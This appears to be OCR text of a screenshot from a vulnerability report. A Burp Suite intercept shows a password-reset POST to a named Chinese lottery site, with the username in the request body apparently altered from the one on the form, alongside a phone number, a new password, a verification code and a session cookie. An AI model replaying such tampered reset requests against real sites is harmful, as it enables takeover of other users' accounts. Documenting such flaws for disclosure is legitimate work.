 360安全浏览器 7.1
http://wap.caitiyu.com/pages/weixin/member/reset
收藏 手机收藏夹 谷歌 网址大全 好搜 游戏中心
360导航_新一代安全上网导航 重置密码
用 户 名： nopsad
新 密 码： •••••••••
确认密码： •••••••••
验 证 码： 040911
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://wap.caitiyu.com:80 [61.191.56.61]
Forward Drop Intercept is on Action Comment
Raw Params Headers Hex
POST /mobilemember/wangji_Pwd.action HTTP/1.1
Host: wap.caitiyu.com
Proxy-Connection: keep-alive
Content-Length: 112
Accept: application/json, text/javascript, */*
Origin: http://wap.caitiyu.com
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://wap.caitiyu.com/pages/weixin/member/resetPwd.jsp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: strLoginPwd=; JSESSIONID=s78BJsbPxTT1KLqQ2JK3fzJLtpn0SdyhSQv7lm1rhY9tYqK2m5qT!-1004545501
member.strMobile=13053058725&member.strUsername=nopnop&member.strPwd=qweasdzxc&CPPassword=qweasdzxc&dxyzm=040911